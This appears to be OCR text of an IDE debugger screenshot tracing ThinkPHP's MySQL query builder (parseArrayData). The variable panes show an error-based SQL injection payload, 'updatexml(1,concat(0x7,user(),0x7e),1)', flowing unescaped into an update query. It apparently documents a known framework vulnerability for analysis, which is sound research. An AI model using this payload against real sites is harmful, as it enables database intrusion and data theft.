 项目
提交
Pull Request
结构
收藏夹
数据库
项目文件
index.php
Index.php
helper.php
Query.php
Connection.php
Builder.php
Mysql.php
cache
config
console
db
builder
connector
exception
Builder.php
Connection.php
Expression.php
Query.php
debug
exception
facade
log
model
paginator
process
response
route
session
8 8 48 1
179 * @param Query $query 查询对象 $query: {connections => [0], event => [0],
180 * @param array $data
181 * @return mixed
182 */
183 protected function parseArrayData(Query $query, $data) $data: {"point", "1", "updatexml(1,concat(0x7,use
184 {
185 list($type, $value) = $data; $type: "point" $value: "1"
186
187 switch (strtolower($type)) { $type: "point"
188 case 'point':
189 $fun = isset($data[2]) ? $data[2] : 'GeomFromText'; $fun: "updatexml(1,concat(0x7,user(),0
190 $point = isset($data[3]) ? $data[3] : 'POINT'; $data: {"point", "1", "updatexml(1,concat(0x
191 if (is_array($value)) {
192 $value = implode( separator: ' ', $value);
193 }
194 $result = $fun . '(\'' . $point . '(' . $value . ')\')'; $fun: "updatexml(1,concat(0x7,user(
195 break;
196 default:
197 $result = false;
\think\db\builder › Mysql › parseArrayData()
调试: index.php
调试器 控制台 | 输出
帧
变量
Mysql.php:195, think\db\builder\Mysql->parseArrayData()
Builder.php:147, think\db\builder\Mysql->parseData()
Builder.php:1139, think\db\builder\Mysql->update()
Connection.php:1149, think\db\connector\Mysql->update()
Query.php:2571, think\db\Query->update()
$point = "0"
$query = {think\db\Query} [12]
$result = "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
$type = "point"
$value = "1"
$this = {think\db\builder\Mysql} [8]
$_COOKIE = {数组} [2]
Git TODO 问题 调试 终端
2 事件日志